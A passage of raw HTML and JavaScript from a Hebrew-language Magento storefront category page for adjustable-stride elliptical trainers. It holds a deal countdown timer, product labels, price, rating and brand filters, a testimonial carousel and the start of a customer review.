                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-24 06:21:59');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-24 06:21:59';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>

    <div class="amasty-label-container
            amasty-label-container-12-474-cat            amasty-label-for-474"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"474","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "474",
             "selector": ".amasty-label-container-12-474-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-474-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-474-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;&#x05EA;&#x05E0;&#x05D5;&#x05E2;&#x05EA;&#x20;&#x05E8;&#x05D9;&#x05D7;&#x05D5;&#x05E3;&#x20;&#x05D7;&#x05DC;&#x05E7;&#x05D4;&#x20;7000&#x20;SportTop&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1901-cat            amasty-label-for-1901"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1901","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1901",
             "selector": ".amasty-label-container-12-1901-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1901-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1901-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;AMT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PreCor&#x20;&#x05E4;&#x05E8;&#x05D9;&#x05E7;&#x05D5;&#x05E8;&#x20;&#x28;&#x05DE;&#x05D7;&#x05D5;&#x05BC;&#x05D3;&#x05E9;&#x29;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1244-cat            amasty-label-for-1244"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1244","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1244",
             "selector": ".amasty-label-container-12-1244-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1244-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1244-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-1244-cat            amasty-label-for-1244"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1244","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1244",
             "selector": ".amasty-label-container-42-1244-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-42-1244-cat"                 width="100%"                 height="100%"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-1244-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"                 alt="&#x05D0;&#x05DC;&#x05D9;&#x05E4;&#x05D8;&#x05D9;&#x05E7;&#x05DC;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05D3;&#x05DD;&#x20;7000&#x20;SportTop&#x20;&#x05DE;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;&#x20;"            ></picture>
            </div>
</div>
<div
            style="display: none"
            class="ambanners ambanner-14"
        data-position="14"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div
            class="ambanners ambanner-5"
        data-position="5"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ygl.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [1,2]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>


<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Faerobic\u002Dequipment\u002Felliptical\u002Felliptical\u002Dadjustable\u002Dstride.html",
                "currentCategoryId": 305,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
<!-- BLOCK dv.recently.viewed --><!-- /BLOCK dv.recently.viewed --></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">מיין לפי</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">אפשרויות קניה</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">מחיר<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -improved">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_69746507db3d2"
                 class="amshopby-slider-container amshopby_currency_rate -improved"
                 data-am-js="slider-container"
                 data-min="0"
                 data-max="3500"
                 data-rate="1">
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>

<script type="text/x-magento-init">
    {
        "#am-shopby-filter-price_69746507db3d2": {
            "amShopbyFilterSlider": {
                "style": "-improved",
                "colors": { "main": "rgb(0, 84, 144)"},
                "collectFilters": 0,
                "template":"{from} - {to}",
                "currencySymbol":"",
                "currencyPosition":"0",
                "step":0,
                "from": "",
                "to": "",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "min":0,
                "max":3500,
                "url": "https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html?price=amshopby_slider_from-amshopby_slider_to",
                "code":"price",
                "hideDisplay": 0,
                "hideDigitsAfterDot": 0            }
        }
    }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">ציון לקוחות<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-rating"
      data-am-js="ranges"
          data-amshopby-filter="rating"
      data-amshopby-filter-request-var="rating"
      autocomplete="off">
    <ol class="items am-filter-items-rating                -am-singleselect"
        >
                                                <li class="item "
            data-label="4 &amp; up star(s)">
                                            <a
                    class="am-filter-item-69746507dbd33"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html?rating=4"
                                    >

                    <span class="label"><!-- amasty_shopby_not_remove_tags -->
<div class="rating-summary">
    <div class="rating-result" title="80%">
        <span style="width:80%">
            <span>
                4            </span>
        </span>
    </div>
</div>

    <span class="am-rating-up">&amp; up</span>
</span>
                                            <span class="count">1<span class="filter-count-label">
                                פריט</span></span>
                                    </a>
                <input
                    name="amshopby[rating][]"
                    value="4"
                    type="radio"
                    aria-label="&lt;&#x21;--&#x20;amasty_shopby_not_remove_tags&#x20;--&gt;&#x0A;&lt;div&#x20;class&#x3D;&quot;rating-summary&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;div&#x20;class&#x3D;&quot;rating-result&quot;&#x20;title&#x3D;&quot;80&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&#x20;style&#x3D;&quot;width&#x3A;80&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;4&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;div&gt;&#x0A;&lt;&#x2F;div&gt;&#x0A;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;span&#x20;class&#x3D;&quot;am-rating-up&quot;&gt;&amp;amp&#x3B;&#x20;up&lt;&#x2F;span&gt;&#x0A;"
                    data-digits-after-dot="0"
                    style="display: none;"
                                    />
                                        </li>
            </ol>
</form>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-rating": {
                "amShopbyFilterAddTooltip": {
                    "content": "\u05e1\u05d9\u05d3\u05d5\u05e8 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05e2\u05e4\u05f4\u05d9 \u05e6\u05d9\u05d5\u05df \u05dc\u05e7\u05d5\u05d7\u05d5\u05ea ",
                    "tooltipTemplate": "<span class=\"tooltip amshopby-filter-tooltip\" title=\"{content}\"><img src=\"https:\/\/www.ygl.co.il\/media\/amasty\/shopby\/images\/default\/tooltip_icon.png\" alt=\"{content}\"><\/span>"                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">מותג<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-elliptical_manu"
      data-am-js="ranges"
          data-amshopby-filter="elliptical_manu"
      data-amshopby-filter-request-var="elliptical_manu"
      autocomplete="off">
    <ol class="items am-filter-items-elliptical_manu                -am-multiselect"
        >
                                                <li class="item "
            data-label="Precor">
                                            <a
                    class="am-filter-item-69746507dcc33"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride/elliptical_manu-precor.html"
                     rel="nofollow"                >

                    <span class="label">Precor</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="6"
                    type="checkbox"
                    aria-label="Precor"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="SportTop">
                                            <a
                    class="am-filter-item-69746507dcf66"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride/elliptical_manu-sporttop.html"
                     rel="nofollow"                >

                    <span class="label">SportTop</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="212"
                    type="checkbox"
                    aria-label="SportTop"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                        </div>
                    </div>
    </div>
      <div class="side-custom-block">
        <div class="custom-block">
<h1 class="sidebar-title">לקוחות אמיתיים מספרים</h1>
<div class="block-content">
<div class="sidebar-filterproducts">
<div id="featured_product"><div class="widget block block-static-block">
    <div class="testimonial_reviews_category_side">
<div id="testimonial_slider_wrapper" class="porto-carousel owl-carousel">
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_1.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_1.jpg" alt="ערוץ היו טיוב של יגל - המוביל בתחום הכושר בישראל" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_2.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_2.jpg" alt="שחר עמית מירושלים - חוות דעת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_3.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_3.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_4.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_4.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="234" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_5.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_5.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="234" height="300"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_6.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_6.jpg" alt="חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_7.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_7.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_8.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_8.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_9.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_9.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_10.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_10.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_11.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_11.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
<div class="custom-block-img"><picture class="mfwebp">                <source  width="266" height="341" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg//media/wysiwyg/side_reviews_13.webp">                 <img data-webpconverted="1" src="/media/wysiwyg/side_reviews_13.jpg" alt="  חוות דעת מאומתת , שירות מצוין חנות יגל ספורט" width="266" height="341"></picture></div>
</div>
</div>
<script type="text/javascript">
  require(["jquery", "owl.carousel/owl.carousel.min"], function ($) {
   $(".testimonial_reviews_category_side .owl-carousel").owlCarousel({
      autoplay: true,
      autoplayTimeout: 2000,
      autoplayHoverPause: true,
      dots: false,
      nav: true,
      navRewind: true,
      animateIn: "fadeIn",
      animateOut: "fadeOut",
      loop: true,
      lazyLoad: true,
      items: 1
    });
});
</script></div>
</div>
</div>
</div>
</div>
<div class="custom-block">
<h1 class="sidebar-title">אך זה מרגיש לקנות אצלנו?</h1>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777;">ראו כאן:</h5>
<iframe title="YouTube video player" src="https://www.youtube.com/embed/kXJ5IcW4q-A" width="280" height="157" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<p class="mb-0">&nbsp;</p>
</div>
</div>      </div>
    <div class="sidebar sidebar-additional">
<div
            class="ambanners ambanner-1"
        data-position="1"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div>
<div
            class="ambanners ambanner-2"
        data-position="2"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div></div></main><div class="page-bottom"><div class="custom-review"><p>            <div class="dv-review-widget widget block-title">
            <h1 role="heading" aria-level="2">לקוחות מצלמים ומספרים</h1>
        </div>
    
    <div class="dv-review-widget widget review-list">
        <div class="widget-content">
            <div class="items review-items owl-carousel owl-theme">
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר מצוין , הרגשת ריחוף, מדהים                            </div>

                            <hr>

                            <div class="review-text">
                                קוראים לי ירון,  אני שוקל 89 גובה 180,
רכשתי מכם מכשיר טכנו של יורק, לא הייתי מרוצה בכלל, יתכן משום שאני גבוה.
כשהתאמתי עליו הרגשתי שאני מתעייף והולך &quot;מרגל לרגל&quot;, אבל לא מתעייף מהאימון.
זווית הפדלים שלו כלפי מטה ולא אהבתי את ההרגשה.
לאחר שיחה עם הנציג אצלכם, הגענו להסכמה והחלפתם לי את המכשיר ...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>14.11.2019</strong></div>
